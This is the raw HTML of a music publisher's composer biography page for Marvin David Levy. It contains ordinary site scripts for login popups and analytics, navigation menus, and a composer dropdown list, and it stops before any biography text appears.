

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/composer/composer_main?composerid=3006&ttype=BIOGRAPHY
body_size: 21874
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Marvin David Levy: Biography</title>
    <meta name="description" content="Marvin David Levy" />
    <meta name="keywords" content="&lt;SPAN lang=EN-GB&gt;Marvin David Levy&amp;nbsp;&lt;/SPAN&gt;composer music 20th century modern classical opera song vocal mouring becomes electra musical theater" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/composer/Marvin%20David+Levy?ttype=BIOGRAPHY" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Composer Biography: Marvin David Levy" /><meta property="og:url" content="https://www.boosey.com/composer/Marvin%20David+Levy?ttype=BIOGRAPHY" /><meta property="og:description" content="Explore the life and musical history of our composers." /><meta property="og:image" content="https://www.boosey.com/images/composer/Snap_Levy_x2.jpg" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=3006&ttype=BIOGRAPHY";
                    var basePath = "/pages/cr/composer/composer_main";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/composer">Composer Index</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
